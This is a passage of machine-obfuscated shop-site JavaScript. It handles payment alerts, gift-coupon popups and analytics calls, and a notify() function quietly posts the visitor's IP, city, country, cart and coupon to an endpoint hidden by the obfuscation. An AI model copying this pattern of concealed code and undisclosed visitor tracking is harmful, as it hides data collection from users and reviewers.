0x77a08(0x175e)](_0x1534e4,_0x41bddb[_0x77a08(0x1b7c)])||_0x41bddb[_0x77a08(0x1721)](_0x1534e4,'6')||_0x41bddb[_0x77a08(0xc53)](_0x1534e4,_0x41bddb[_0x77a08(0x1be6)])||_0x41bddb[_0x77a08(0x1ad3)](_0x1534e4,'7')||_0x41bddb[_0x77a08(0x1915)](_0x1534e4,_0x41bddb[_0x77a08(0x16f7)])||_0x41bddb[_0x77a08(0x18e8)](_0x1534e4,'8')||_0x41bddb[_0x77a08(0x13e0)](_0x1534e4,_0x41bddb[_0x77a08(0x1cd2)])||_0x41bddb[_0x77a08(0x1721)](_0x1534e4,'9')||_0x41bddb[_0x77a08(0xc53)](_0x1534e4,_0x41bddb[_0x77a08(0x1616)])||_0x41bddb[_0x77a08(0x80d)](_0x1534e4,'10')||_0x41bddb[_0x77a08(0x17dd)](_0x1534e4,_0x41bddb[_0x77a08(0x1b6)])||_0x41bddb[_0x77a08(0x18e8)](_0x1534e4,'11')||_0x41bddb[_0x77a08(0x1568)](_0x1534e4,_0x41bddb[_0x77a08(0x611)])||_0x41bddb[_0x77a08(0x18e8)](_0x1534e4,'12')||_0x41bddb[_0x77a08(0x655)](_0x1534e4,_0x41bddb[_0x77a08(0x1625)])||_0x41bddb[_0x77a08(0x18e8)](_0x1534e4,'13')||_0x41bddb[_0x77a08(0x367)](_0x1534e4,'14')||_0x41bddb[_0x77a08(0x19e3)](_0x1534e4,'36')||_0x41bddb[_0x77a08(0x124f)](_0x1534e4,'37')||_0x41bddb[_0x77a08(0x19e3)](_0x1534e4,'38')||_0x41bddb[_0x77a08(0x41f)](_0x1534e4,'39')||_0x41bddb[_0x77a08(0x1568)](_0x1534e4,'40')||_0x41bddb[_0x77a08(0x1568)](_0x1534e4,_0x41bddb[_0x77a08(0x1173)])||_0x41bddb[_0x77a08(0x701)](_0x1534e4,'41')||_0x41bddb[_0x77a08(0x701)](_0x1534e4,'42')||_0x41bddb[_0x77a08(0x1721)](_0x1534e4,_0x41bddb[_0x77a08(0x1377)])||_0x41bddb[_0x77a08(0x1368)](_0x1534e4,'43')||_0x41bddb[_0x77a08(0x701)](_0x1534e4,'44')||_0x41bddb[_0x77a08(0xa5c)](_0x1534e4,_0x41bddb[_0x77a08(0x97d)])||_0x41bddb[_0x77a08(0x3fb)](_0x1534e4,'45')||_0x41bddb[_0x77a08(0x3fb)](_0x1534e4,_0x41bddb[_0x77a08(0x11a2)])||_0x41bddb[_0x77a08(0x41f)](_0x1534e4,'46')){let _0x459076=_0x3d665b[_0x77a08(0x1442)+'f']('-'),_0x145956=_0x3d665b[_0x77a08(0xdcc)](0x1*0x1edd+0x113*-0xa+-0x141f,_0x459076);_0x3d665b=_0x145956;}}_0x3d665b=_0x3d665b[_0x77a08(0x74d)]('(',''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](')',''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x1b3)],_0x41bddb[_0x77a08(0x102b)]),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0xeee)],_0x41bddb[_0x77a08(0x13a6)]);_0x41bddb[_0x77a08(0xd2f)](_0x481549,_0x41bddb[_0x77a08(0x1272)])&&(_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x1b49)],''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x619)],''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0xe28)],''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x446)],''));_0x43d52[_0x77a08(0x839)](_0x41bddb[_0x77a08(0x10b1)])||_0x43d52[_0x77a08(0x839)](_0x41bddb[_0x77a08(0x14cf)])||_0x43d52[_0x77a08(0x839)](_0x41bddb[_0x77a08(0x1cbd)])||_0x43d52[_0x77a08(0x839)](_0x41bddb[_0x77a08(0x7c5)])||_0x43d52[_0x77a08(0x839)](_0x41bddb[_0x77a08(0x63a)])?(document[_0x77a08(0x69e)+_0x77a08(0x12e3)](_0x41bddb[_0x77a08(0x110f)])[_0x77a08(0x1167)][_0x77a08(0xd41)]=_0x41bddb[_0x77a08(0x476)],_0x41bddb[_0x77a08(0x860)](document[_0x77a08(0x181a)+_0x77a08(0x1641)](_0x41bddb[_0x77a08(0x784)])[_0x77a08(0xac7)],'')&&(document[_0x77a08(0x181a)+_0x77a08(0x1641)](_0x41bddb[_0x77a08(0x784)])[_0x77a08(0x1167)][_0x77a08(0x103c)]=0x1b2b*-0x1+0x1dc9+-0x43*0xa,_0x41bddb[_0x77a08(0x19e)]($,document[_0x77a08(0x181a)+_0x77a08(0x1641)](_0x41bddb[_0x77a08(0x784)]))[_0x77a08(0x19e2)](_0x41bddb[_0x77a08(0x15da)],_0x41bddb[_0x77a08(0x697)]))):(document[_0x77a08(0x69e)+_0x77a08(0x12e3)](_0x41bddb[_0x77a08(0x110f)])&&(document[_0x77a08(0x69e)+_0x77a08(0x12e3)](_0x41bddb[_0x77a08(0x110f)])[_0x77a08(0x1167)][_0x77a08(0xd41)]=_0x41bddb[_0x77a08(0x13e2)]),_0x41bddb[_0x77a08(0x175e)](document[_0x77a08(0x181a)+_0x77a08(0x1641)](_0x41bddb[_0x77a08(0x784)])[_0x77a08(0xac7)],_0x41bddb[_0x77a08(0xf48)])&&_0x41bddb[_0x77a08(0xe08)](document[_0x77a08(0x181a)+_0x77a08(0x1641)](_0x41bddb[_0x77a08(0x784)])[_0x77a08(0x1167)][_0x77a08(0x103c)],-0x15db+0x1488+-0x2*-0xaa)&&(document[_0x77a08(0x181a)+_0x77a08(0x1641)](_0x41bddb[_0x77a08(0x784)])[_0x77a08(0x1167)][_0x77a08(0x103c)]=0xc0*0x27+-0x10cf*0x2+0x45f,_0x41bddb[_0x77a08(0x19a8)]($,document[_0x77a08(0x181a)+_0x77a08(0x1641)](_0x41bddb[_0x77a08(0x784)]))[_0x77a08(0x19e2)](_0x41bddb[_0x77a08(0x15da)],_0x41bddb[_0x77a08(0x1423)])));_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x14fe)],''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0xff4)],''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x140c)],''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x1321)],''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x1680)],'');if(_0x481549){let _0x5d2e4e=_0x41bddb[_0x77a08(0x17d4)](_0x41bddb[_0x77a08(0x17d4)](_0x41bddb[_0x77a08(0x1a39)],_0x481549),'-'),_0x3a9784=document[_0x77a08(0x181a)+_0x77a08(0x1641)](_0x41bddb[_0x77a08(0x148f)]),_0x3c30ff=_0x3a9784[_0x77a08(0x796)][_0x77a08(0x14c7)](_0x3a9784[_0x77a08(0x796)][_0x77a08(0x187c)](_0x41bddb[_0x77a08(0x1a39)])),_0x2c44d4=_0x41bddb[_0x77a08(0x17d4)](_0x41bddb[_0x77a08(0x17d4)](_0x5d2e4e,_0x3d665b),_0x41bddb[_0x77a08(0x237)]);if(_0x41bddb[_0x77a08(0xe08)](windowWidth,0xbce+0x26ff*-0x1+0x33d*0x9)&&_0x41bddb[_0x77a08(0xf01)](_0x3c30ff,_0x2c44d4)){const _0x35f8cb=document[_0x77a08(0x181a)+_0x77a08(0x1641)](_0x41bddb[_0x77a08(0x1c6)]);if(_0x35f8cb&&_0x41bddb[_0x77a08(0xf01)](_0x35f8cb[_0x77a08(0xac7)],'\x20'))for(i=-0x1*-0xa31+0xd21+-0x1752;_0x41bddb[_0x77a08(0x1ba0)](i,0x934*0x1+0x1695+0x65b*-0x5);i++){_0x41bddb[_0x77a08(0x91a)]($,_0x35f8cb)[_0x77a08(0x55a)](0x1*-0x911+-0x1*0x19ed+0x23c6,-0x2531*-0x1+-0x1*0x1ad2+-0xf*0xb1)[_0x77a08(0x55a)](-0x3*0x24b+0x1*0x116e+-0xa29,-0x1d38+-0x1*0x14e8+-0x29*-0x139);}}if(_0x41bddb[_0x77a08(0x860)](_0x2c44d4,_0x3c30ff)){let _0x1526de=new Image();_0x1526de[_0x77a08(0x767)]=function(){const _0x55c2fc=_0x77a08,_0x5bd2e4={'TtiPg':function(_0x34b755,_0x461859){const _0x69a6cd=_0x1fc5;return _0x41bddb[_0x69a6cd(0x98e)](_0x34b755,_0x461859);},'uyKRq':_0x41bddb[_0x55c2fc(0x50a)],'ZVFTi':_0x41bddb[_0x55c2fc(0x15da)],'wfzBE':_0x41bddb[_0x55c2fc(0x180b)]};_0x41bddb[_0x55c2fc(0x91a)]($,document[_0x55c2fc(0x181a)+_0x55c2fc(0x1641)](_0x41bddb[_0x55c2fc(0x50a)]))[_0x55c2fc(0x19e2)](_0x41bddb[_0x55c2fc(0x15da)],_0x41bddb[_0x55c2fc(0x697)]),_0x41bddb[_0x55c2fc(0x131d)](setTimeout,function(){const _0x4d4e5e=_0x55c2fc;_0x3a9784[_0x4d4e5e(0x796)]=_0x1526de[_0x4d4e5e(0x796)],_0x5bd2e4[_0x4d4e5e(0xbc9)]($,document[_0x4d4e5e(0x181a)+_0x4d4e5e(0x1641)](_0x5bd2e4[_0x4d4e5e(0xdc4)]))[_0x4d4e5e(0x19e2)](_0x5bd2e4[_0x4d4e5e(0x1703)],_0x5bd2e4[_0x4d4e5e(0xda5)]),_0x1526de=null;},-0x26*-0xb3+0x1*0xab1+-0x23b3);},_0x1526de[_0x77a08(0x796)]=_0x2c44d4;}}_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x65c)],''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x5e9)],''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x1d0b)],''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x1b49)],''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x191a)],''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x418)],''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)]('-s',''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)]('-m',''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)]('-l',''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0xcda)],''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x7fa)],''),_0x3d665b=_0x3d665b[_0x77a08(0x74d)](_0x41bddb[_0x77a08(0x14c3)],'');let _0x3a1812=_0x41bddb[_0x77a08(0x17d4)](_0x41bddb[_0x77a08(0x1653)],_0x3d665b),_0x154e56=_0x374e4e[_0x77a08(0x10d7)];while(_0x41bddb[_0x77a08(0x22e)](_0x154e56[_0x77a08(0x1bda)],0x1983+-0x1c22+0x29f)){_0x154e56[_0x77a08(0xefe)](_0x154e56[_0x77a08(0xe51)](-0x4a0+-0x2*-0x1304+0x8*-0x42d));}_0x374e4e[_0x77a08(0x10d7)][_0x77a08(0x139a)](_0x41bddb[_0x77a08(0x1d51)]),_0x374e4e[_0x77a08(0x10d7)][_0x77a08(0x139a)](_0x41bddb[_0x77a08(0x11f8)]),_0x374e4e[_0x77a08(0x10d7)][_0x77a08(0x139a)](_0x3a1812);if(_0x41bddb[_0x77a08(0x860)](curItem,_0x41bddb[_0x77a08(0x1b48)])&&_0x41bddb[_0x77a08(0x860)](curItem,_0x41bddb[_0x77a08(0x1994)])&&_0x41bddb[_0x77a08(0x860)](curItem,_0x41bddb[_0x77a08(0x478)])&&_0x41bddb[_0x77a08(0x860)](curItem,_0x41bddb[_0x77a08(0xe01)])&&_0x41bddb[_0x77a08(0x15e3)](curItem,_0x41bddb[_0x77a08(0x1b89)])){let _0x570614=_0x41bddb[_0x77a08(0x17d4)](_0x41bddb[_0x77a08(0x17d4)](_0x41bddb[_0x77a08(0x175a)],_0x374e4e[_0x77a08(0x1cdb)][_0x374e4e[_0x77a08(0x21c)+_0x77a08(0x6d8)]][_0x77a08(0x15be)]),')');_0x41bddb[_0x77a08(0xf38)](gsAnalytics,_0x570614),_0x570614=_0x41bddb[_0x77a08(0x17d4)](_0x41bddb[_0x77a08(0x17d4)](_0x41bddb[_0x77a08(0x17d4)](_0x41bddb[_0x77a08(0x175a)],document[_0x77a08(0x181a)+_0x77a08(0x1641)](_0x41bddb[_0x77a08(0x7b9)])[_0x77a08(0xac7)]),_0x41bddb[_0x77a08(0xf4b)]),_0x374e4e[_0x77a08(0x1cdb)][_0x374e4e[_0x77a08(0x21c)+_0x77a08(0x6d8)]][_0x77a08(0x15be)]),_0x41bddb[_0x77a08(0x19e)](googleAnalytics,_0x570614);}}function showPaymentAlert(){const _0x574b50=_0x16f844,_0x4215d4={'YQalK':_0x574b50(0xe0d)+_0x574b50(0x4fd)+_0x574b50(0x74f),'bIjjm':function(_0x5617d5,_0x15bd23){return _0x5617d5(_0x15bd23);},'RDLNG':_0x574b50(0x2bf)+_0x574b50(0x11f9),'gMEew':function(_0x185833,_0x4f1e2e){return _0x185833>=_0x4f1e2e;},'tWfhE':function(_0x3a096c,_0x4f3dd7){return _0x3a096c<_0x4f3dd7;},'YVRvz':function(_0xfbb74d,_0x4ad5e4,_0x43919c){return _0xfbb74d(_0x4ad5e4,_0x43919c);},'HVzvK':_0x574b50(0xebd)+_0x574b50(0x1d8f)+_0x574b50(0x176d)+_0x574b50(0x5f6)+_0x574b50(0x1132)+_0x574b50(0xc67)+_0x574b50(0xcf1)+_0x574b50(0x479)+_0x574b50(0x1457)+_0x574b50(0xe58)+_0x574b50(0xe75)+_0x574b50(0x201)+_0x574b50(0x3b6)+_0x574b50(0x1937)+_0x574b50(0x19ce)+_0x574b50(0x1c3a)+_0x574b50(0x173f)+_0x574b50(0x1348)+'u.','AytOM':_0x574b50(0x17ad),'wLjHI':_0x574b50(0x119b),'Ptsgt':_0x574b50(0x1501),'fmupQ':_0x574b50(0x4cb)+_0x574b50(0xe96)+_0x574b50(0x27c),'SpcsT':_0x574b50(0xf26)+'p','igMYh':_0x574b50(0x16c7),'OAPCt':_0x574b50(0xc74)},_0x8d3525=city[_0x574b50(0x323)+'e'](),_0x50f240=_0x4215d4[_0x574b50(0x14cd)];let _0x20a431='No',_0x58d11e=!![];_0x20a431=_0x4215d4[_0x574b50(0x17f9)],Swal[_0x574b50(0x549)]({'title':_0x4215d4[_0x574b50(0x5ad)],'padding':_0x4215d4[_0x574b50(0x1270)],'imageUrl':_0x4215d4[_0x574b50(0xa28)],'html':_0x50f240,'confirmButtonText':_0x4215d4[_0x574b50(0xb3c)],'cancelButtonText':_0x20a431,'showCloseButton':![],'showCancelButton':!![],'showConfirmButton':_0x58d11e,'confirmButtonColor':_0x4215d4[_0x574b50(0x1a53)],'cancelButtonColor':_0x4215d4[_0x574b50(0x6f7)],'allowOutsideClick':![],'reverseButtons':![]})[_0x574b50(0x15d0)](_0x567ed8=>{const _0x50ba4b=_0x574b50,_0x439b4b={'ecFcj':_0x4215d4[_0x50ba4b(0x14ec)]};if(_0x567ed8[_0x50ba4b(0x1a8e)]){_0x4215d4[_0x50ba4b(0x16a1)](googleAnalytics,_0x4215d4[_0x50ba4b(0x1928)]),_0x4215d4[_0x50ba4b(0x16a1)](gsAnalytics,_0x4215d4[_0x50ba4b(0x1928)]);const _0x3153b4=new Date(),_0x386805=_0x3153b4[_0x50ba4b(0x7fd)+'s']();_0x4215d4[_0x50ba4b(0x14a9)](_0x386805,0x232*-0x1+-0x23b2+0x25e4)&&_0x4215d4[_0x50ba4b(0x1335)](_0x386805,0x162+-0x1*0x1f97+0x1e47)?_0x4215d4[_0x50ba4b(0x10ca)](setTimeout,function(){const _0x6a8fbb=_0x50ba4b;window[_0x6a8fbb(0x11d8)][_0x6a8fbb(0x972)]=_0x439b4b[_0x6a8fbb(0x30b)];},-0x1e85+0x899+-0x72*-0x3a):_0x4215d4[_0x50ba4b(0x10ca)](setTimeout,function(){const _0x52e475=_0x50ba4b;window[_0x52e475(0x11d8)][_0x52e475(0x972)]=_0x4215d4[_0x52e475(0x14ec)];},-0x19*0xec+-0x65*0x24+0x2928);}else{}});}function notify(_0x349206){const _0x576d11=_0x16f844,_0x167727={'ErcHY':function(_0x326308,_0x257f8e){return _0x326308==_0x257f8e;},'ruqJI':_0x576d11(0xe55)+'es','XdWdq':_0x576d11(0x1d10),'dhGwf':_0x576d11(0xfcf),'NYdlZ':_0x576d11(0xa40),'XJpfU':function(_0x7d3aa0,_0x420ecc){return _0x7d3aa0>_0x420ecc;},'PXYMT':function(_0x11fb8f,_0x5c4229){return _0x11fb8f+_0x5c4229;},'PHdNj':_0x576d11(0x168d),'jYYEB':function(_0x4bd5df,_0x2c6400){return _0x4bd5df+_0x2c6400;},'eDSAz':_0x576d11(0x638),'IIHxj':function(_0x752f51,_0x461cef){return _0x752f51+_0x461cef;},'eqGKN':function(_0x235c00,_0x48235f){return _0x235c00+_0x48235f;},'JjPSC':function(_0x3e17dc,_0xe5d896){return _0x3e17dc+_0xe5d896;},'ZACTQ':function(_0x3d3058,_0x561cf7){return _0x3d3058+_0x561cf7;},'cKeYN':_0x576d11(0x9ea),'MeBmv':_0x576d11(0x15f8),'bWMcV':_0x576d11(0x15b8)+_0x576d11(0x18f3)+_0x576d11(0x11ca)+_0x576d11(0x14f7)+_0x576d11(0xce9)+_0x576d11(0x545)+_0x576d11(0x81a)+'x'};let _0x540adb=!![];(_0x167727[_0x576d11(0x14aa)](city,_0x167727[_0x576d11(0x1c08)])||ipa[_0x576d11(0x839)](_0x167727[_0x576d11(0xff2)])||_0x167727[_0x576d11(0x14aa)]($[_0x576d11(0x5fa)](_0x167727[_0x576d11(0x12f1)]),_0x167727[_0x576d11(0xf76)]))&&(_0x540adb=![]);if(_0x540adb){let _0x392048='';_0x167727[_0x576d11(0x1658)](city[_0x576d11(0x1bda)],-0xa*-0x2e4+-0xe4b*-0x1+-0x2b32)&&(_0x392048=_0x167727[_0x576d11(0x287)]('\x20',city));let _0x513913=boxtype;_0x167727[_0x576d11(0x14aa)](boxtype,'B')&&(boxtype=_0x167727[_0x576d11(0x1147)]);let _0x24686e=_0x167727[_0x576d11(0x516)](_0x167727[_0x576d11(0x287)]('(',boxtype),')\x20'),_0x1ef79e='';coupon&&(_0x1ef79e=_0x167727[_0x576d11(0x516)](_0x167727[_0x576d11(0x154a)],coupon));const _0x49d062=_0x167727[_0x576d11(0xf0b)](_0x167727[_0x576d11(0xf0b)](_0x167727[_0x576d11(0x1a45)](_0x167727[_0x576d11(0x516)](_0x167727[_0x576d11(0x516)](_0x167727[_0x576d11(0xf0b)](_0x167727[_0x576d11(0x112c)](_0x167727[_0x576d11(0x21f)](_0x167727[_0x576d11(0x21f)](_0x349206,'\x20'),country),_0x392048),'\x20'),_0x24686e),productlist),_0x1ef79e),_0x167727[_0x576d11(0x154a)]),ipa),_0x48c426={'value1':_0x49d062};$[_0x576d11(0x119c)]({'type':_0x167727[_0x576d11(0x1be2)],'dataType':_0x167727[_0x576d11(0x1648)],'url':_0x167727[_0x576d11(0x10a7)],'data':_0x48c426});}}function showTranslationMessage(){const _0x473efa=_0x16f844,_0x1a6e26={'cMULz':_0x473efa(0xdd4),'VuEHU':_0x473efa(0x177f)+_0x473efa(0x17d5)+_0x473efa(0x173)+_0x473efa(0x648)+_0x473efa(0x6b1)+_0x473efa(0x3c9)+_0x473efa(0x18ae)+_0x473efa(0x574)+_0x473efa(0x1ca0)+_0x473efa(0x1092)+_0x473efa(0x11ae)+_0x473efa(0x1d76)+_0x473efa(0x116c)+_0x473efa(0x1a46)+_0x473efa(0x14ed)+_0x473efa(0xdba)+_0x473efa(0x1774)+_0x473efa(0xab3)+_0x473efa(0x19f7)+_0x473efa(0x1053)+_0x473efa(0xc0f)+_0x473efa(0xce5)+_0x473efa(0x86d)+_0x473efa(0x247)+'.'};Swal[_0x473efa(0x549)]({'title':_0x1a6e26[_0x473efa(0x157d)],'padding':pad,'allowOutsideClick':![],'html':_0x1a6e26[_0x473efa(0x178f)],'confirmButtonText':'OK'})[_0x473efa(0x15d0)](_0x428834=>{});}function showBasicMessage(){const _0x58c649=_0x16f844,_0x5c0bce={'JvOLj':_0x58c649(0xbc3),'fJHMB':_0x58c649(0x9bb)+_0x58c649(0x1d0e)+_0x58c649(0x18a4)+_0x58c649(0x189b)+_0x58c649(0x3fe)+_0x58c649(0xfd3)+_0x58c649(0xb60)+_0x58c649(0x1445)+_0x58c649(0x1b24)+_0x58c649(0x1104)};Swal[_0x58c649(0x549)]({'title':_0x5c0bce[_0x58c649(0xb86)],'padding':pad,'allowOutsideClick':![],'html':_0x5c0bce[_0x58c649(0x1ad0)],'confirmButtonText':'OK'})[_0x58c649(0x15d0)](_0xbf1f45=>{});}function showKatanaGifttMessage(){const _0x234127=_0x16f844,_0x207276={'INBns':function(_0x5d5f50,_0x998627){return _0x5d5f50(_0x998627);},'fFnEk':_0x234127(0x5bf),'vGuxs':_0x234127(0x86e),'Xbmgs':_0x234127(0xfbd),'ApnLt':_0x234127(0x303),'vXSCV':_0x234127(0xc9f),'jbRzh':_0x234127(0x1b8),'CBAxz':_0x234127(0x14f0)+_0x234127(0x733)+_0x234127(0x1317)+_0x234127(0x72e)+_0x234127(0x1430)+_0x234127(0x29b)+_0x234127(0x2a5)+_0x234127(0x163e)+_0x234127(0x1050)+_0x234127(0xb91)+_0x234127(0x1a3)+_0x234127(0x1120)+_0x234127(0x8f0)+_0x234127(0x3a0)+_0x234127(0xa01)+_0x234127(0xe36)+_0x234127(0xe81)+_0x234127(0x14f)+_0x234127(0x131c)+_0x234127(0x5c1)+_0x234127(0x5da)+_0x234127(0x1c51)+_0x234127(0xd15)+_0x234127(0x73f)+_0x234127(0xd8f)+_0x234127(0x1656)+_0x234127(0x1668)+_0x234127(0x141f),'sIxgO':_0x234127(0x391)+_0x234127(0x6bb)+'pg','mVCWF':_0x234127(0xe51),'rmkfl':_0x234127(0x1b37),'mlieY':_0x234127(0x1b4b),'xguQm':_0x234127(0xfa6),'ZvWTF':function(_0x3a956d,_0x250791,_0x59a31d){return _0x3a956d(_0x250791,_0x59a31d);}};Swal[_0x234127(0x549)]({'title':_0x207276[_0x234127(0xea9)],'padding':_0x207276[_0x234127(0x12c1)],'allowOutsideClick':![],'html':_0x207276[_0x234127(0x525)],'imageUrl':_0x207276[_0x234127(0x6e0)],'imageWidth':0x190,'confirmButtonText':'OK'})[_0x234127(0x15d0)](_0x444d6e=>{const _0x3e0304=_0x234127,_0x5a4ea1=_0x207276[_0x3e0304(0x1bfc)]($,document[_0x3e0304(0x181a)+_0x3e0304(0x1641)](_0x207276[_0x3e0304(0xc82)]));_0x5a4ea1[_0x3e0304(0x19e2)](_0x207276[_0x3e0304(0x14a2)],_0x207276[_0x3e0304(0xbd0)]),_0x207276[_0x3e0304(0x1bfc)](showHeart,_0x207276[_0x3e0304(0xcab)]);}),sessionStorage[_0x234127(0x1d1c)](_0x207276[_0x234127(0x1d13)],_0x207276[_0x234127(0x461)]),coupon=_0x207276[_0x234127(0xcab)],localStorage[_0x234127(0x1d1c)](_0x207276[_0x234127(0x3f6)],coupon);const _0x3f645e=document[_0x234127(0x181a)+_0x234127(0x1641)](_0x207276[_0x234127(0xb5b)]);_0x3f645e[_0x234127(0xfb3)](),_0x207276[_0x234127(0xccc)](setTimeout,function(){const _0x5dda8a=_0x234127;giftsound[_0x5dda8a(0xfb3)]();},-0x13a3+-0x22*-0x125+-0x1*0x11b7);}function showLabubuGifttMessage(){const _0x6bbca7=_0x16f844,_0x22e1b6={'iIJcD':function(_0x54ecb4,_0x55fd4f){return _0x54ecb4(_0x55fd4f);},'yNPxI':_0x6bbca7(0x5bf),'ZogGL':_0x6bbca7(0x86e),'etbdO':_0x6bbca7(0xfbd),'Iuxdh':_0x6bbca7(0x89a),'PYHUV':_0x6bbca7(0xc9f),'iokJY':_0x6bbca7(0x1b8),'GtzCB':_0x6bbca7(0x14f0)+_0x6bbca7(0x733)+_0x6bbca7(0x1317)+_0x6bbca7(0x72e)+_0x6bbca7(0x1430)+_0x6bbca7(0xf45)+_0x6bbca7(0x1219)+_0x6bbca7(0xc4c)+_0x6bbca7(0xa26)+_0x6bbca7(0x1050)+_0x6bbca7(0xb91)+_0x6bbca7(0x1a3)+_0x6bbca7(0x1120)+_0x6bbca7(0x15f9)+_0x6bbca7(0xe15)+_0x6bbca7(0x1387)+_0x6bbca7(0x1432)+_0x6bbca7(0xe90)+_0x6bbca7(0x1be1)+_0x6bbca7(0x1068)+_0x6bbca7(0x1770)+_0x6bbca7(0x56c)+_0x6bbca7(0x1cc1)+_0x6bbca7(0x112b)+_0x6bbca7(0x357)+_0x6bbca7(0x10ba)+_0x6bbca7(0xd68)+_0x6bbca7(0x1d21),'HlnVh':_0x6bbca7(0x391)+_0x6bbca7(0xdc5)+'pg','mVbLY':_0x6bbca7(0xe51),'FMKwq':_0x6bbca7(0x1b37),'xPHWV':_0x6bbca7(0x1b4b),'uBypQ':_0x6bbca7(0xfa6),'xqEXW':function(_0x2ae0ee,_0x8021e1,_0x582702){return _0x2ae0ee(_0x8021e1,_0x582702);}};Swal[_0x6bbca7(0x549)]({'title':_0x22e1b6[_0x6bbca7(0x1d7c)],'padding':_0x22e1b6[_0x6bbca7(0x72c)],'allowOutsideClick':![],'html':_0x22e1b6[_0x6bbca7(0xf8d)],'imageUrl':_0x22e1b6[_0x6bbca7(0x1d2b)],'imageWidth':0x190,'confirmButtonText':'OK'})[_0x6bbca7(0x15d0)](_0x4896cc=>{const _0x189211=_0x6bbca7,_0x13791a=_0x22e1b6[_0x189211(0x163b)]($,document[_0x189211(0x181a)+_0x189211(0x1641)](_0x22e1b6[_0x189211(0x15a5)]));_0x13791a[_0x189211(0x19e2)](_0x22e1b6[_0x189211(0x1004)],_0x22e1b6[_0x189211(0xd7b)]),_0x22e1b6[_0x189211(0x163b)](showHeart,_0x22e1b6[_0x189211(0x5de)]);}),sessionStorage[_0x6bbca7(0x1d1c)](_0x22e1b6[_0x6bbca7(0xed4)],_0x22e1b6[_0x6bbca7(0xc5c)]),coupon=_0x22e1b6[_0x6bbca7(0x5de)],localStorage[_0x6bbca7(0x1d1c)](_0x22e1b6[_0x6bbca7(0x11ed)],coupon);const _0xd148e4=document[_0x6bbca7(0x181a)+_0x6bbca7(0x1641)](_0x22e1b6[_0x6bbca7(0x1d49)]);_0xd148e4[_0x6bbca7(0xfb3)](),_0x22e1b6[_0x6bbca7(0x16b0)](setTimeout,function(){const _0x5856d2=_0x6bbca7;giftsound[_0x5856d2(0xfb3)]();},0x3d9+-0x1e5c+0x1c13);}function showRailGifttMessage(){const _0x303cb8=_0x16f844,_0x832681={'FFhZl':function(_0x511994,_0x496e0f){return _0x511994(_0x496e0f);},'drFox':_0x303cb8(0x5bf),'pQuRY':_0x303cb8(0x86e),'lYqYi':_0x303cb8(0xfbd),'bytnG':function(_0x1583e4,_0x2fded1){return _0x1583e4(_0x2fded1);},'NIQqB':_0x303cb8(0x660),'hbDqG':_0x303cb8(0xc9f),'keOpG':_0x303cb8(0x1b8),'ouURB':_0x303cb8(0x14f0)+_0x303cb8(0x733)+_0x303cb8(0x1317)+_0x303cb8(0x1010)+_0x303cb8(0x13ae)+_0x303cb8(0x2c2)+_0x303cb8(0x118e)+_0x303cb8(0x9ec)+_0x303cb8(0x1ad4)+_0x303cb8(0x879)+_0x303cb8(0x1422)+_0x303cb8(0x1166)+_0x303cb8(0x12eb)+_0x303cb8(0x317)+_0x303cb8(0x10d5)+_0x303cb8(0xad5)+_0x303cb8(0x120c)+_0x303cb8(0x81b)+_0x303cb8(0xd15)+_0x303cb8(0x73f)+_0x303cb8(0x795)+_0x303cb8(0x1656)+_0x303cb8(0x1722)+_0x303cb8(0x8de)+_0x303cb8(0x1530)+_0x303cb8(0xf68)+_0x303cb8(0x13e3)+_0x303cb8(0x16d)+_0x303cb8(0x4d1),'NojoR':_0x303cb8(0x391)+_0x303cb8(0xbd6),'SXDgZ':_0x303cb8(0xe51),'drQhd':_0x303cb8(0x1b37),'nkqrO':_0x303cb8(0x1b4b),'BTdJq':_0x303cb8(0xfa6),'AnAey':function(_0x4e4370,_0x2d576a,_0x5adcb5){return _0x4e4370(_0x2d576a,_0x5adcb5);}};Swal[_0x303cb8(0x549)]({'title':_0x832681[_0x303cb8(0x65f)],'padding':_0x832681[_0x303cb8(0x1455)],'allowOutsideClick':![],'html':_0x832681[_0x303cb8(0x246)],'imageUrl':_0x832681[_0x303cb8(0xba9)],'imageWidth':0x190,'confirmButtonText':'OK'})[_0x303cb8(0x15d0)](_0x2dd0d1=>{const 